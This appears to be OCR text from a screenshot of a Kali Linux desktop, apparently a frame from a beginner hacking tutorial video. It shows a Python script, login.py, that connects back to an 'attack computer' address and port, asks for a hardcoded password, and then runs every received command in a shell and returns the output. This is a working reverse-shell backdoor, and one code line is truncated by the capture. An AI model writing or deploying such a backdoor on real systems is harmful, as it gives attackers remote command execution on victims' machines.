 Applications Places Terminal Sun 10:31 1
root@kali: ~/python
File Edit View Search Terminal Tabs Help
root@kali: ~/python × root@kali: ~/python ×
root@kali:~/python# ./login.py
root@kali:~/python#
HACK
~/python/login.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
login.py Input.py × loops.py rot × IfElesElIf.py ×
1 #!/usr/bin/python
2 import subprocess #Process commands
3 import socket #Process socket data
4
5 host = "127.0.0.1" #Attack computer
6 port = 443 #Attack port
7 passwd = "s3cr3t" #Password
8
9 #Check password
10 def Login():
11 global s
12 s.send("Login: ")
13 pwd = s.recv(1024)
14
15 if pwd.strip() != passwd:
16 Login()
17 else:
18 s.send("Connected #> ")
19 Shell()
20
21 #Execute shell commands
22 def Shell():
23 while True:
24 data = s.recv(1024)
25
26 if data.strip() == ":kill":
27 break
28
29 proc = subprocess.Popen(data, shell=True, stdout=subpro
30 output = proc.stdout.read() + proc.stderr.read()
31 s.send(output)
32 s.send("#> ")
33
34 #Start Script
35 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36 s.connect((host,port))
37 Login()
19 characters selected Tab Size: 4 Python